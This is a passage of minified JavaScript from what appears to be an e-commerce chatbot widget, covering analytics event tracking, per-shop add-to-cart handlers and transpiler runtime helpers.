0===t||null===(n=t.wizardEvents)||void 0===n?void 0:n.find((function(t){return t.eventName===e})):null===(r=window.chatchamp.config.googleAnalytics)||void 0===r?void 0:r.events.find((function(t){return t.eventName===e}))}(e.event,e.eventSender);if(n){n.payload||(n.payload={}),n.payload.non_interaction="loaded"===e.event,n.payload=wd(wd(wd({},n.payload),function(e){var t=yd(yd(yd(yd(yd({},_c,(function(){return{url:e.url}})),vc,(function(){return{productId:e.productId}})),hc,(function(){var t;return{productId:null!==(t=e.productId)&&void 0!==t?t:e.productIds}})),wc,(function(){return{productIds:e.productIds}})),Sc,(function(){return{attribute:e.attribute}}));return t[e.event]?t[e.event]():{}}(e)),{},{advisorType:null!==(t=e.eventSender)&&void 0!==t?t:pc.CHATBOT});var r=e.product?[e.product]:e.products;return r&&(n.payload=function(e,t){return JSON.parse(JSON.stringify(e).replaceAll('"{{items}}"',JSON.stringify(t.map(Ad))))}(n.payload,r)),n}}function Ed(e){var t,n=window.chatchamp.config,r=kd(e);r&&("DATA_LAYER"===(null===(t=n.googleAnalytics)||void 0===t?void 0:t.sendOption)&&hd()?vd(r):n.googleAnalyticsId&&pd()&&md(r,n.googleAnalyticsId))}function Ad(e){var t;return{item_id:e.productIdentifier,item_brand:e.brand?e.brand.toString():null,item_category:null!==(t=e.category)&&void 0!==t?t:null,price:e.salePriceNumber||e.priceNumber?Number(e.salePriceNumber||e.priceNumber):null,quantity:1}}function Od(e){var t,n,r=window.chatchamp.config;r&&((null===(t=r.tracking)||void 0===t?void 0:t.trackingProvider)===x.TrackingProviderValues.GA?Ed(e):(null===(n=r.tracking)||void 0===n?void 0:n.trackingProvider)===x.TrackingProviderValues.Tealium?Ic(e):Ed(e))}function Cd(e){return Cd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Cd(e)}function Pd(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Td(r.key),r)}}function Td(e){var t=function(e,t){if("object"!=Cd(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Cd(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Cd(t)?t:String(t)}var xd=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&Pd(e.prototype,t),n&&Pd(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return"welcome_message_shown"}},{key:"handle",value:function(e,t){t.size&&e.setSize(-1,t.size.height)}}]),e}();function jd(e,t,n){return window.addProduct(n,1)}function Id(e,t,n){return window.addToCartChatchampEventListeners||(window.addToCartChatchampEventListeners=!0,window.addEventListener(fc.AddedToCart,Ld),window.addEventListener(fc.RoutineAddedToCart,Md),window.addEventListener(dc.AddedToCartEvent,Ld),window.addEventListener(dc.RoutineAddedToCartEvent,Md)),Promise.resolve()}function Ld(e){window.addToCartChatchamp(e.detail.productId)}function Md(e){window.addToCartChatchamp(e.detail.productIds)}var Rd=function(e,t,n){return new Promise((function(e,t){T({url:"/cartadd/?ajax=true",data:{pid:n,quantity:"1"},processResponse:function(n){n.status>=200&&n.status<400?e():t(new Error("Add-to-cart failed."))}})}))};function Nd(e,t,n){return window.cartApi.addProduct(n,1)}function Dd(e,t,n){return window.chatBotAddProduct?window.chatBotAddProduct(n.split("_")[0],1):window.addProductToCart(n.split("_")[0],1)}var Fd={de_DE:"/on/demandware.store/Sites-skc-de-Site/de_DE/Cart-AddProduct?ajax=true",nl_NL:"/on/demandware.store/Sites-skc-nl-Site/nl_NL/Cart-AddProduct?ajax=true",de_CH:"/on/demandware.store/Sites-skc-ch-Site/de_CH/Cart-AddProduct?ajax=true",fr_CH:"/on/demandware.store/Sites-skc-ch-Site/fr_CH/Cart-AddProduct?ajax=true"};function $d(e){return function(t,n,r){return new Promise((function(t,n){T({url:Fd[e],data:{pid:r,quantity:"1"},processResponse:function(e){e.status>=200&&e.status<400?t():n(new Error("Add-to-cart failed."))}})}))}}function Bd(e,t,n){return window.ccAddToCart(n)}var Hd,Wd="id_6b7518dc42d50b3ff7032a506285c94e709290c1af1e54269b5e199b428a7e13",zd="id_e24c218c982622c3fbd236789b4643801862db8f301bec8b1a3e003aff10834f",Gd="id_374b2fe1258dc91dabc36444d4429dc1e90fc8010ea5b07461f7f56451e7bfd5",Ud="id_e8770781295eae84bfdd22a8b01b61e69ff84b4b235401a653334976a52d2560",Vd="id_5942c037d7de0c2943dfe7941471e2f4dd3116a63e150b7710df59bd4fcb1cac",qd="id_5c5a75aea3a13fb31f0f21f6ccb0767d3340d53fa6825d9568dc2f291b709eb1",Yd="id_dcc6a74e067af008b5a4907b4831b4cf7f4f99bbce3f76ae995bcd40482a0416",Zd="id_81da57c52c644c19780eaf199fe72a91207c5c86e78f55948d47d247431a1123",Jd="id_fa9a7032e70807622d6d7b3af54855904cfd65f5c735049023406b555082586c",Kd="id_975dcbd8ad98dd96f6d159644dc014c25319519ace715fdf89b4f6e21809c52a",Qd="id_6314ff5eeefc59bd33de46fd1b1ba7bc4c56063744777606e67f9d09c2e12ed2",Xd="id_e5fddf04b67544f756e7973bc0655f267e62f7e40db4a94fe2eb2d369c88f524",ep="id_086f273135680b56505f0cb9e9fc1d8e3eaf6e20370ab2f8ea81d7f5a23dc454",tp="id_b4b097bd6b403e29174d71ef413fa5dda94204d9c59051003e10aa54164d6887",np="id_1775cd8033d18df7cd7a0c25c1bfea3242aad6deca742f2b1877f8b1e9cbc1e3",rp="id_a41ca7ea73965a142dc3a29ffa8f7bcd27caef2443536c1a318b5f9225c2be5b",op="id_4ee80c8816564301563911c863346c4d8e01b42f7dba52ca7f57ab2fb8dc40e1",ip="id_3d0e8a062c9ac1af9ad92a5e866f1392e6b6c05a0cafd56b28eb0f1438d7b90e",ap="id_f68aee612b8242a68868bc17f5dcc3f400f88a30074854f9da4d61bc45b44397",sp="id_3f2377396c0ff37c9de8506cf18bb362d7469214c0c5cba125814734f352fb77",cp="id_3b3280112d595cc41f4de46c0094e60b1ce6c0980f2a39b6a4ee85060c515194",up="id_0167215056fd8fd6099477fc8bf0dc210157e3371361a438ff08dfbb0ac1c473";function lp(e){return lp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},lp(e)}function fp(e,t,n){return t=function(e){var t=function(e,t){if("object"!=lp(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=lp(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==lp(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var dp=(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(Hd={},"id_1cb66959879fc823cbc6afd98ec40d9b04841bca5c365ecb189305aee9af1f69",Dd),Wd,Rd),zd,Id),Gd,Id),Ud,Id),Vd,Rd),qd,Rd),Yd,Rd),Zd,Rd),Jd,(function(e,t,n){return new Promise((function(e,t){T({url:"/on/demandware.store/Sites-lancome-de-Site/de_DE/Cart-AddProduct?ajax=true",data:{pid:n,quantity:"1"},processResponse:function(n){n.status>=200&&n.status<400?e():t(new Error("Add-to-cart failed."))}})}))})),fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(Hd,Kd,$d("de_DE")),Qd,$d("nl_NL")),tp,Nd),np,Nd),rp,Dd),op,Dd),up,(function(e,t,n){return new Promise((function(e,t){var r,o;r={url:window.Shopify.routes.root+"cart/add.js",data:{items:[{id:n,quantity:1}]},processResponse:function(n){n.status>=200&&n.status<400?e():t(new Error("Add-to-cart failed."))}},(o=new XMLHttpRequest).onreadystatechange=function(){o.readyState===XMLHttpRequest.DONE&&r.processResponse(o)},o.open("POST",r.url),o.setRequestHeader("Content-Type","application/json"),o.send(JSON.stringify(r.data))}))})),Xd,$d("de_CH")),ep,$d("fr_CH")),ip,Bd),fp(fp(fp(Hd,ap,Bd),sp,Bd),cp,Bd));function pp(e){var t;return null!==(t=dp[e])&&void 0!==t?t:jd}function hp(e){return hp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hp(e)}function vp(){vp=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var i=t&&t.prototype instanceof g?t:g,a=Object.create(i.prototype),s=new x(r||[]);return o(a,"_invoke",{value:O(e,n,s)}),a}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(j([])));S&&S!==n&&r.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function E(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function A(e,t){function n(o,i,a,s){var c=f(e[o],e,i);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==hp(l)&&r.call(l,"__await")?t.resolve(l.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(l).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}var i;o(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,o){n(e,r,t,o)}))}return i=i?i.then(o,o):o()}})}function O(t,n,r){var o=d;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:e,done:!0}}for(r.method=i,r.arg=a;;){var s=r.delegate;if(s){var c=C(s,r);if(c){if(c===m)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===d)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var u=f(t,n,r);if("normal"===u.type){if(o=r.done?v:p,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=v,r.method="throw",r.arg=u.arg)}}}function C(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,C(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=f(o,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function j(t){if(t||""===t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(hp(t)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,u(e,c,"GeneratorFunction")),e.prototype=Object.create(k),e},t.awrap=function(e){return{__await:e}},E(A.prototype),u(A.prototype,s,(function(){return this})),t.AsyncIterator=A,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new A(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},E(k),u(k,c,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=j,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return s.type="throw",s.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),T(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:j(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function mp(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return gp(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gp(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function gp(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function yp(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function bp(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){yp(i,r,o,a,s,"next",e)}function s(e){yp(i,r,o,a,s,"throw",e)}a(void 0)}))}}function _p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,wp(r.key),r)}}function wp(e){var t=function(e,t){if("object"!=hp(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=hp(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==hp(t)?t:String(t)}function Sp(e,t,n){!function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e,t),t.set(e,n)}function kp(e,t){var n=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}(e,t,"get");return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,n)}var Ep=new WeakMap,Ap=new WeakMap,Op=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Sp(this,Ep,{writable:!0,value:{wizard:this.addToCartWizard,chatbot:this.addToCartChatbot}}),Sp(this,Ap,{writable:!0,value:{productIds:function(e){return!(!e||!Array.isArray(e)||e.length<1)||(y.warn("Product ids are not valid."),!1)}}}),this.strategyType=t}var t,n;return function(e,t,n){t&&_p(e.prototype,t),n&&_p(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,[{key:"validate",value:function(e,t){return kp(this,Ap).productIds(t)}},{key:"addToCartChatbot",value:(n=bp(vp().mark((function e(t,n,r){var o,i,a,s;return vp().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=pp(t),e.prev=1,i=mp(r),e.prev=3,i.s();case 5:if((a=i.n()).done){e.next=11;break}return s=a.value,e.next=9,o(t,n,s);case 9:e.next=5;break;case 11:e.next=16;break;case 13:e.prev=13,e.t0=e.catch(3),i.e(e.t0);case 16:return e.prev=16,i.f(),e.finish(16);case 19:return e.next=21,X(t,n,"addToCart");case 21:return e.abrupt("return",!0);case 24:return e.prev=24,e.t1=e.catch(1),e.next=28,X(t,n,"addToCartFailed");case 28:return e.abrupt("return",!1);case 29:case"end":return e.stop()}}),e,null,[[1,24],[3,13,16,19]])}))),function(e,t,r){return n.apply(this,arguments)})},{key:"addToCartWizard",value:(t=bp(vp().mark((function e(t,n,r){var o,i,a,s;return vp().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=pp(t),e.prev=1,i=mp(r),e.prev=3,i.s();case 5:if((a=i.n()).done){e.next=11;break}return s=a.value,e.next=9,o(t,n,s);case 9:e.next=5;break;case 11:e.next=16;break;case 13:e.prev=13,e.t0=e.catch(3),i.e(e.t0);case 16:return e.prev=16,i.f(),e.finish(16);case 19:return e.abrupt("return",!0);case 22:return e.prev=22,e.t1=e.catch(1),e.abrupt("return",!1);case 25:case"end":return e.stop()}}),e,null,[[1,22],[3,13,16,19]])}))),function(e,n,r){return t.apply(this,arguments)})},{key:"execute",value:function(e,t,n){return this.validate(e,n)?(y.info("Buying products ".concat(n.join(", "),"...")),kp(this,Ep)[this.strategyType](e,t,n)):Promise.resolve(!1)}}]),e}();function Cp(e){return Cp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Cp(e)}function Pp(){Pp=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var i=t&&t.prototype instanceof g?t:g,a=Object.create(i.prototype),s=new x(r||[]);return o(a,"_invoke",{value:O(e,n,s)}),a}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(j([])));S&&S!==n&&r.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function E(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function A(e,t){function n(o,i,a,s){var c=f(e[o],e,i);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==Cp(l)&&r.call(l,"__await")?t.resolve(l.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(l).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}var i;o(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,o){n(e,r,t,o)}))}return i=i?i.then(o,o):o()}})}function O(t,n,r){var o=d;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:e,done:!0}}for(r.method=i,r.arg=a;;){var s=r.delegate;if(s){var c=C(s,r);if(c){if(c===m)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===d)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var u=f(t,n,r);if("normal"===u.type){if(o=r.done?v:p,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=v,r.method="throw",r.arg=u.arg)}}}function C(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,C(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=f(o,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function j(t){if(t||""===t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(Cp(t)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,u(e,c,"GeneratorFunction")),e.prototype=Object.create(k),e},t.awrap=function(e){return{__await:e}},E(A.prototype),u(A.prototype,s,(function(){return this})),t.AsyncIterator=A,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new A(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},E(k),u(k,c,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=j,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return s.type="throw",s.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),T(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:j(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function Tp(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function xp(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,jp(r.key),r)}}function jp(e){var t=function(e,t){if("object"!=Cp(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Cp(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Cp(t)?t:String(t)}var Ip=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return function(e,t,n){t&&xp(e.prototype,t),n&&xp(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return hc}},{key:"handle",value:(t=Pp().mark((function e(t,n){var r,o,i;return Pp().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.customerId&&n.subscriberId&&n.productIds){e.next=2;break}return e.abrupt("return");case 2:return r=n.customerId,o=n.subscriberId,i=n.productIds.replace(/\s/g,"").split(","),e.next=7,new Op("chatbot").execute(r,o,i);case 7:e.sent?t.postMessageToIframe(ht,n):t.postMessageToIframe(vt);case 9:case"end":return e.stop()}}),e)})),n=function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(e){Tp(i,r,o,a,s,"next",e)}function s(e){Tp(i,r,o,a,s,"throw",e)}a(void 0)}))},function(e,t){return n.apply(this,arguments)})}]),e}();function Lp(e){return Lp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Lp(e)}function Mp(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Rp(r.key),r)}}function Rp(e){var t=function(e,t){if("object"!=Lp(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Lp(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Lp(t)?t:String(t)}var Np=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){t&&Mp(e.prototype,t),n&&Mp(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,null,[{key:"getType",value:function(){return mc}},{key:"handle",value:function(e,t){t.size&&e.close(t.size.height,t.size.width),"function"==typeof 